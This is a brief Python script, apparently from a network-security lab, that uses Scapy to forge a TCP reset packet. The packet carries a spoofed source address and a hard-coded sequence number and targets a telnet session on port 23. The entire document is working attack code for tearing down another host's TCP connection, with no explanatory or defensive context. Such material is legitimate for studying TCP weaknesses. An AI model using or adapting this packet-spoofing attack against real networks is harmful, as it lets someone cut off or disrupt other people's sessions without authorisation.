 #!/usr/bin/env python3
from scapy.all import *
ip  = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=56478, dport=23, flags="R", seq=577972400)
pkt = ip/tcp
ls(pkt)
send(pkt, verbose=0)